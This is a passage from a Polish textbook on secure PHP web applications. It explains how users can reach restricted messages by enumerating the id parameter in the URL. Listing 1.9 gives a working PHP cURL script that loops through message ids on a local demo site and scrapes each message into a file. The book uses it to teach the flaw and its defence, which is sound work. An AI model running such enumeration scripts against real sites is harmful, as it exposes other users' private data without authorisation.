 16 Tworzenie bezpiecznych aplikacji internetowych (z przykładami w PHP)

nie powinien się znaleźć w środowisku produkcyjnym, ale przez przeoczenie mogło się tak zdarzyć $^2$. Użytkownikom niezalogowanym nie są też pokazywane tytuły wiadomości przeznaczonych tylko dla użytkowników zalogowanych (przykład w podkatalogu r01examp01d) lub też są pokazywane, ale bez właściwych identyfikatorów (jak w przykładzie z listingu 1.6).

Wystarczy zatem, że jakiś użytkownik zacznie wpisywać w pasku adresowym przeglądarki adresy URL w postaci:

http://nazwa.domeny/index.php?id=liczba&action=showmsg

i będzie w stanie dotrzeć do dowolnej wiadomości. Badanie tego typu to enumeracja zasobów. Oczywiście ręczne sprawdzenie wszystkich możliwych identyfikatorów byłoby bardzo uciążliwe i czasochłonne, zatem ktoś, kto naprawdę chciałby uzyskać dostęp do wszystkich wiadomości, z pewnością napisałby odpowiedni skrypt. Nie jest to skomplikowane zadanie — wystarczy skorzystać np. z biblioteki cURL. Skrypt „wyciągający” wiadomości z systemu mógłby wyglądać tak jak na listingu 1.9.

Listing 1.9. Enumeracja wiadomości

<?php
$url = 'http://localhost/r01examp01d/index.php?action=showmsg&id=';

for($i = 1; $i <= 100; $i++){
  echo "Przetwarzanie id = $i\n";
  $ch = curl_init($url . $i);
  curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
  curl_setopt($ch, CURLOPT_HEADER, false);

  $str = curl_exec($ch);
  curl_close($ch);

  $res = "--- Wartość $i ---\n";
  if(preg_match('/<div id=\'mainpart\'.*?>(.*?)<\/div>/s', $str, $matches)){
    $res .= $matches[1] . "\n\n";
  }
  else{
    $res .= "Brak wzorca.\n\n";
  }
  file_put_contents('msgs.txt', $res, FILE_APPEND);
}
?>

Adres URL serwisu został dla wygody zapisany w zmiennej $url znajdującej się na początku skryptu. W pętli for generowane są kolejne wartości parametru id — od 1 do 100. Sesja cURL jest inicjalizowana za pomocą funkcji curl_init, której w postaci argumentu przekazywany jest pełny adres odwołujący się do wiadomości o danym identyfikatorze. Adres ten powstaje z połączenia wartości zmiennej $url z wartością zmiennej $i. Dzięki funkcji curl_setopt ustawiane są opcje dodatkowe. Opcja CURLOPT_RETURNTRANSFER ustawiona na true oznacza, że dane pobrane z sieci mają być zwrócone jako rezultat działa-

$^2$ Niestety takie sytuacje naprawdę zdarzają się w praktyce.